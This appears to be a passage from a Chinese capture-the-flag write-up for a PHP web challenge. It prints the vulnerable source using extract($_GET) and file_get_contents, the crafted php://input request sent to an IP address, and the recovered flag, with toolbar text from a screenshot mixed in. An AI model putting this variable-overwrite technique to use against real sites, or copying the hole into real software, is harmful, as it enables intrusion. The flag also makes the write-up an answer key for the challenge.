 }
}
?>
分析代码：
extract($_GET)：函数 extract()有通过数组进行赋值的功能：
file_get_contents($fn)：file_get_contents 功能是从文件名为“$fn”的文件中读
取数据，但是当$fn 的值为“php://input”，它会接受并返回 post 的值
构造
index.php?ac=text&fn=php://input
123.206.87.240:8002/web8/index.php?ac=text&fn=php://input 搜索
INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HT
Load URL http://123.206.87.240:8002/web8/index.php?ac=text&fn=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert strin
Post data text
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{3cfb7a90fc0de31}
微信号: lemon-sec
得到
flag{3cfb7a90fc0de31}
微信号: lemon-sec